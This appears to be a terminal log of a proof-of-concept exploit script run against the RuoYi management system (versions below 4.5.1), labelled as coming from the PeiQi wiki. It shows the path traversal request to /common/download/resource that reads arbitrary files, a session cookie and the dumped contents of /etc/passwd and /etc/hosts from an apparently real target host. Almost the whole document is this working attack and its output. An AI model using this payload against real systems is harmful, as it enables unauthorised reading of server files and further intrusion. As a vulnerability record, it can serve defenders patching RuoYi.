 ┌──(root㉿DESKTOP-GSG4F7H)-[/tmp]
└─# python3 poc.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Version: RuoYi < v4.5.1
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+  Cookie      >>> JSESSIONID=xxxxxx
+  File        >>> /etc/passwd
+------------------------------------------
Please input Attack Url
Url >>> http://
Cookie >>> JSESSIONID=f4044a39-cd51-4ca1-a77a-6d6b2f020614
[o] 正在请求 http:// //common/download/resource?resource=/profile/../../../../etc/passwd
[o] 目标 http:// 存在漏洞 ,成功读取 /etc/passwd
[o] 响应为:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
ntp:x:108:114::/home/ntp:/bin/false
sshd:x:109:65534::/var/run/sshd:/usr/sbin/nologin
_chrony:x:110:119:Chrony daemon,,,:/var/lib/chrony:/bin/false
File >>> /etc/hosts
[o] 响应为:
127.0.0.1       localhost
# The following lines are desirable for IPv6 capable hosts
::1     localhost       ip6-localhost   ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
iZbp1505h9bgshqjd1lhlpZ iZbp1505h9bgshqjd1lhlpZ
PeiQi 文库